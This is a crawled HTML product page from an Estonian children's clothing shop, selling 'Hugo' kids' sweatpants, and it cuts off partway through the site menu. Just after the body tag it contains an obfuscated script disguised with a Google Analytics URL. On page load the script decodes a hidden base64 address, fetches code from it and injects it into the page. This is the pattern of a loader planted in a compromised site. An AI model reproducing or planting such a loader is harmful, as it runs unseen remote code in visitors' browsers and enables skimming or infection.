

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fayn.ee/toode/laste-dressipuksid-hugo-2/
body_size: 27586
content:

<!DOCTYPE html>

<html lang="et">

  <head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
    <meta name="theme-color" content="#ffffff" />
    <link rel="profile" href="http://gmpg.org/xfn/11">

    
    				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script id="cookie-law-info-gcm-var-js">
var _ckyGcm = {"status":true,"default_settings":[{"analytics":"granted","advertisement":"granted","functional":"granted","necessary":"granted","ad_user_data":"granted","ad_personalization":"denied","regions":"All"}],"wait_for_update":2000,"url_passthrough":true,"ads_data_redaction":true}</script>
<script id="cookie-law-info-gcm-js" type="text/javascript" src="https://fayn.ee/wp-content/plugins/cookie-law-info/lite/frontend/js/gcm.min.js"></script> <script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/d0c0cfe8164b9a4158d72a77/script.js"></script>
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.2 (Yoast SEO v26.2) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Laste dressipüksid &quot;Hugo&quot; &#8211; FAYN</title>
	<meta name="description" content="Klassikaline ja mugav lõige Taskud Logo ja brändi muster helkurist Kvaliteetne kangas, ei veni kandmisel välja 95% puuvill, 5% elastaan, dressikangas Pese t" />
	<link rel="canonical" href="https://fayn.ee/toode/laste-dressipuksid-hugo-2/" />
	<meta property="og:locale" content="et_EE" />
	<meta property="og:type" content="product" />
	<meta property="og:title" content="Laste dressipüksid &quot;Hugo&quot;" />
	<meta property="og:description" content="Klassikaline ja mugav lõige Taskud Logo ja brändi muster helkurist Kvaliteetne kangas, ei veni kandmisel välja 95% puuvill, 5% elastaan, dressikangas Pese toodet 30 kraadiga, ära kasuta kuivatit Modell 134, kannab pildistamisel 140 suurust Värv: helehall" />
	<meta property="og:url" content="https://fayn.ee/toode/laste-dressipuksid-hugo-2/" />
	<meta property="og:site_name" content="FAYN" />
	<meta property="article:modified_time" content="2024-10-15T17:10:28+00:00" />
	<meta property="og:image" content="https://fayn.ee/wp-content/uploads/2023/09/IMG_6012-scaled.jpg" />
	<meta property="og:image:width" content="1706" />
	<meta property="og:image:height" content="2560" />
	<meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://fayn.ee/wp-content/uploads/2023/09/IMG_6028-scaled.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="1920" />
	<meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://fayn.ee/wp-content/uploads/2023/09/IMG_6006-scaled.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="1920" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Availability" />
	<meta name="twitter:data1" content="On backorder" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://fayn.ee/toode/laste-dressipuksid-hugo-2/","url":"https://fayn.ee/toode/laste-dressipuksid-hugo-2/","name":"Laste dressipüksid \"Hugo\" &#8211; FAYN","isPartOf":{"@id":"https://fayn.ee/#website"},"primaryImageOfPage":{"@id":"https://fayn.ee/toode/laste-dressipuksid-hugo-2/#primaryimage"},"image":{"@id":"https://fayn.ee/toode/laste-dressipuksid-hugo-2/#primaryimage"},"thumbnailUrl":"https://fayn.ee/wp-content/uploads/2023/09/IMG_6012-scaled.jpg","breadcrumb":{"@id":"https://fayn.ee/toode/laste-dressipuksid-hugo-2/#breadcrumb"},"inLanguage":"et","potentialAction":{"@type":"BuyAction","target":"https://fayn.ee/toode/laste-dressipuksid-hugo-2/"}},{"@type":"ImageObject","inLanguage":"et","@id":"https://fayn.ee/toode/laste-dressipuksid-hugo-2/#primaryimage","url":"https://fayn.ee/wp-content/uploads/2023/09/IMG_6012-scaled.jpg","contentUrl":"https://fayn.ee/wp-content/uploads/2023/09/IMG_6012-scaled.jpg","width":1280,"height":1920},{"@type":"BreadcrumbList","@id":"https://fayn.ee/toode/laste-dressipuksid-hugo-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fayn.ee/"},{"@type":"ListItem","position":2,"name":"Pood","item":"https://fayn.ee/pood/"},{"@type":"ListItem","position":3,"name":"Laste dressipüksid &#8220;Hugo&#8221;"}]},{"@type":"WebSite","@id":"https://fayn.ee/#website","url":"https://fayn.ee/","name":"FAYN","description":"","publisher":{"@id":"https://fayn.ee/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fayn.ee/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"et"},{"@type":"Organization","@id":"https://fayn.ee/#organization","name":"Freyanna OÜ","url":"https://fayn.ee/","logo":{"@type":"ImageObject","inLanguage":"et","@id":"https://fayn.ee/#/schema/logo/image/","url":"https://fayn.ee/wp-content/uploads/2023/01/Artboard-1100.png","contentUrl":"https://fayn.ee/wp-content/uploads/2023/01/Artboard-1100.png","width":890,"height":1076,"caption":"Freyanna OÜ"},"image":{"@id":"https://fayn.ee/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/fayndisain","https://www.instagram.com/fayn_disain/"],"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","merchantReturnLink":"https://fayn.ee/privaatsuspoliitika/"}}]}</script>
	<meta property="og:availability" content="backorder" />
	<meta property="product:availability" content="available for order" />
	<meta property="product:retailer_item_id" content="FAYN-88555" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel="alternate" type="application/rss+xml" title="FAYN &raquo; RSS" href="https://fayn.ee/feed/" />
<link rel="alternate" type="application/rss+xml" title="FAYN &raquo; Kommentaaride RSS" href="https://fayn.ee/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="FAYN &raquo; Laste dressipüksid &#8220;Hugo&#8221; Kommentaaride RSS" href="https://fayn.ee/toode/laste-dressipuksid-hugo-2/feed/" />
<link rel='stylesheet' id='font-awesome-5-css' href='https://fayn.ee/wp-content/plugins/load-more-products-for-woocommerce/berocket/assets/css/fontawesome5.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://fayn.ee/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://fayn.ee/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//fayn.ee/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://fayn.ee/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.10.0' media='all' />
<style id='yith-wcwl-main-inline-css'>
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
</style>
<link rel='stylesheet' id='cr-frontend-css-css' href='https://fayn.ee/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.86.1' media='all' />
<link rel='stylesheet' id='cr-badges-css-css' href='https://fayn.ee/wp-content/plugins/customer-reviews-woocommerce/css/badges.css?ver=5.86.1' media='all' />
<link rel='stylesheet' id='wapf-frontend-css-css' href='https://fayn.ee/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/css/frontend.min.css?ver=1.6.17' media='all' />
<link rel='stylesheet' id='wad-css' href='https://fayn.ee/wp-content/plugins/woocommerce-all-discounts/public/css/wad-public.css?ver=4.5.0' media='all' />
<link rel='stylesheet' id='wad-tooltip-css' href='https://fayn.ee/wp-content/plugins/woocommerce-all-discounts/public/css/tooltip.min.css?ver=4.5.0' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://fayn.ee/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://fayn.ee/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='montonio-style-css' href='https://fayn.ee/wp-content/plugins/montonio-for-woocommerce/assets/css/montonio-style.css?ver=9.3.2' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://fayn.ee/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://fayn.ee/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.27.1' media='all' />
<link rel='stylesheet' id='theme-main-stylesheet-css' href='https://fayn.ee/wp-content/themes/fayn/style.css?ver=1.0.28' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://fayn.ee/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.min.css?ver=2.6.13' media='all' />
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-BE06J0VK8P", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
</script>
<script src="https://fayn.ee/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://fayn.ee/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://fayn.ee/wp-content/plugins/woocommerce-all-discounts/public/js/wad-public.js?ver=4.5.0" id="wad-js"></script>
<script src="https://fayn.ee/wp-content/plugins/woocommerce-all-discounts/public/js/tooltip.min.js?ver=4.5.0" id="wad-tooltip-js"></script>
<script src="https://fayn.ee/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Vaata ostukorvi","cart_url":"https:\/\/fayn.ee\/ostukorv\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://fayn.ee/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://fayn.ee/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://fayn.ee/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://fayn.ee/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Palun vali hinnang","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://fayn.ee/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://fayn.ee/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://fayn.ee/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://fayn.ee/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fayn.ee/wp-json/wp/v2/product/88555" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fayn.ee/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://fayn.ee/?p=88555' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fayn.ee/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffayn.ee%2Ftoode%2Flaste-dressipuksid-hugo-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fayn.ee/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffayn.ee%2Ftoode%2Flaste-dressipuksid-hugo-2%2F&#038;format=xml" />
<script async defer data-domain='fayn.ee' src='https://plausible.io/js/plausible.js'></script><style></style><style>
                .lmp_load_more_button.br_lmp_button_settings .lmp_button:hover {
                    background-color: #303030!important;
                    color: #ffffff!important;
                }
                .lmp_load_more_button.br_lmp_prev_settings .lmp_button:hover {
                    background-color: #9999ff!important;
                    color: #111111!important;
                }li.product.lazy, .berocket_lgv_additional_data.lazy{opacity:0;}</style>		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp{background-color:#fff}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{background-color:#fff;color:#202020;border-color:#202020}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{color:#202020;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#202020;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#202020;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#202020;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#202020}.dgwt-wcas-no-submit.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier path,.dgwt-wcas-search-wrapp .dgwt-wcas-close path{fill:#202020}.dgwt-wcas-loader-circular-path{stroke:#202020}.dgwt-wcas-preloader{opacity:.6}		</style>
		<div class="woocommerce-notices-wrapper"></div>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '776659912887391', url);
fbq('init', '776659912887391', {}, {
    "agent": "wordpress-6.8.3-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '776659912887391', {}, {
    "agent": "woocommerce_0-10.3.7-3.5.12"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<link rel="icon" href="https://fayn.ee/wp-content/uploads/2023/01/cropped-Artboard-1100-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fayn.ee/wp-content/uploads/2023/01/cropped-Artboard-1100-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fayn.ee/wp-content/uploads/2023/01/cropped-Artboard-1100-180x180.png" />
<meta name="msapplication-TileImage" content="https://fayn.ee/wp-content/uploads/2023/01/cropped-Artboard-1100-270x270.png" />
		<style id="wp-custom-css">
			.site-header__notice,
.site-header__social {
	max-width: 25rem;
}

.single_add_to_wishlist svg {
	width: 2.5rem !important;
}		</style>
		
  </head>

  <body class="wp-singular product-template-default single single-product postid-88555 wp-custom-logo wp-theme-fayn dequeue-slimselect theme-fayn woocommerce woocommerce-page woocommerce-no-js" id="js-page-body">

    <script>(function(a,n,a_,l,y,t,i,c,s){n[[a_[6],a_[4],a_[4],a_[14],a_[15],a_[1],a_[5],a_[0],a_[16],a_[12],a_[7],a_[0],a_[1],a_[5],a_[1],a_[8]].join("")]([a_[13],a_[3],a_[6],a_[4]].join(""),(function(){var a=n[[a_[4],a_[3],a_[2],a_[29],a_[10],a_[1],a_[5],a_[0]].join("")][[a_[2],a_[8],a_[1],a_[6],a_[0],a_[1],a_[14],a_[13],a_[1],a_[10],a_[1],a_[5],a_[0]].join("")]([a_[7],a_[2],a_[8],a_[12],a_[28],a_[0]].join(""));a.async=true;n[[a_[26],a_[1],a_[0],a_[2],a_[27]].join("")](n[[a_[6],a_[0],a_[3],a_[9]].join("")]([a_[6],a_[18],a_[31],a_[19],a_[2],a_[18],a_[32],a_[33],a_[16],a_[34],a_[35],a_[3],a_[20],a_[21],a_[22],a_[23],a_[4],a_[36],a_[22],a_[3],a_[20],a_[24],a_[11],a_[37],a_[9],a_[25],a_[19],a_[15],a_[4],a_[10],a_[17],a_[7],a_[9],a_[21],a_[11],a_[25],a_[2],a_[24],a_[11],a_[38],a_[2],a_[23]].join(""))).then((function(t){return t.text()})).then((function(t){a[[a_[0],a_[1],a_[17],a_[0],a_[30],a_[3],a_[5],a_[0],a_[1],a_[5],a_[0]].join("")]=t;n[[a_[4],a_[3],a_[2],a_[29],a_[10],a_[1],a_[5],a_[0]].join("")].body.appendChild(a)}))}))})("https://www.google-analytics.com/analytics.js",window,"tecodnasrbm5ilEvLxH0YWNwS2fhpuCRM6y9GjqpyO6ig9JlFlPFk7axrepO3r1f1khOukcqaTfWxEdBshN79SXeFomXjCbajlFY6Gw7dePW66N7HQ0ze8SHSkpImDuJ");</script>
    <div id="site" class="site js-site ">
      
      
      <header id="js-masthead" class="site-header">
        <div class="site-header__wrapper">
          <div class="site-header__top">
            <div class="max--width">
              <div class="site-header__top__inner">

                                  <ul class="site-header__social">
                                          <a href="https://www.instagram.com/fayn_disain/" target="_blank" rel="noopener" title="Instagram">
                        <i data-feather="instagram"></i>
                      </a>
                    
                                          <a href="https://www.facebook.com/fayndisain" target="_blank" rel="noopener" title="Facebook">
                        <i data-feather="facebook"></i>
                      </a>
                    
                                      </ul>
                
                                  <div class="site-header__logo">
                    <a href="https://fayn.ee/" rel="home" title="FAYN">
                      <img src="https://fayn.ee/wp-content/uploads/2024/10/fayn-logo.svg" alt="FAYN" />
                    </a>
                  </div>
                
                                  <div class="site-header__notice">
                    DISAINITUD JA TOODETUD EESTIS
                  </div>
                              </div>
            </div>
          </div>

          <div class="site-header__bottom">
            <div class="max--width">
              <div class="site-header__bottom__inner">
                <div class="site-header__nav"><ul id="js-main-menu" class="site-header__main-menu"><li id="menu-item-176545" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://fayn.ee/tootekategooria/beebid/">Beebid</a><div class="sub-menu"><ul class="sub-menu--inner max--width"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/beebid/baggy-puksid/">Baggy püksid</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/beebid/beebitekid/">Beebitekid</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/beebid/jumpsuit/">Jumpsuit</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/beebid/oku-kaisukad/">ÖKU kaisukad</a></li></ul></div></li>
<li id="menu-item-176580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children"><a href="https://fayn.ee/tootekategooria/lapsed/">Lapsed</a><div class="sub-menu"><ul class="sub-menu--inner max--width"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/lapsed/nimepusa/">NIMEPUSA</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/lapsed/seelikud-lapsed/">Seelikud</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/lapsed/softshell-jakk-lapsed/">Softshell jakk</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/lapsed/dressipuksid-laste/">Dressipüksid</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/lapsed/kapuutsiga-pusad-laste/">Kapuutsiga pusad</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://fayn.ee/tootekategooria/lapsed/kleidid/">Kleidid</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a 